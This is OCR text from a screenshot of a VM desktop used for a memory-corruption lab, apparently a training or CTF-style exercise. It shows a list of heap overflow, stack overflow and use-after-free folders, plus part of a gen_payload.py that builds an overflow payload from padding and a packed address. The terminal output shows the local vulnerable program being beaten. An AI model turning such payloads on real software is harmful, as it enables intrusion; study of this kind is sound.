 stacksmash_vm [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Sep 19 11:00
lowlevel@stacksmash: ~/memory-corru
lowlevel@stacksmash:~/memory-corruption
py
lowlevel@stacksmash:~/memory-corruption
lowlevel@stacksmash:~/memory-corruption
What is the name of your square?
What is the squares size?
Sup, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABB
You win!
Your perimeter is 10.
lowlevel@stacksmash:~/memory-corruption
File Edit Selection View ···
memory-corruption
EXPLORER ···
MEMORY-CORRUPTION
heap
C main.c
heap-overflow
gen_payload.py
main
C main.c
payload
stack
main
C main.c
stack-overflow
gen_payload.py
main
C main.c
payload
uaf
__pycache__
venv
exploit.py
real
C real.c
uaf
C uaf.c
what-the-elf
OUTLINE
TIMELINE
gen_payload.py heap-overflow
C main.c heap
C uaf.c
C real.c
exploit.py
C main.c heap-o
heap-overflow > gen_payload.py
1 import struct
2
3 def p32(n):
4 return struct.pack("<I", n)
5
6 def generate_payload():
7 f = open("./payload", "wb")
8 payload = b""
9 payload += b"A"*32
10 payload += b"BBBB"
11 payload += p32(0x080491c4)
12 payload += b"DDDD"
19
20 if __name__ == "__main__":
21 main()
System program problem detected
Do you want to report the problem now?
Cancel
Report problem…
1
0 0
Ln 5, Col 1 Spaces: 4 UTF-8 LF {} Python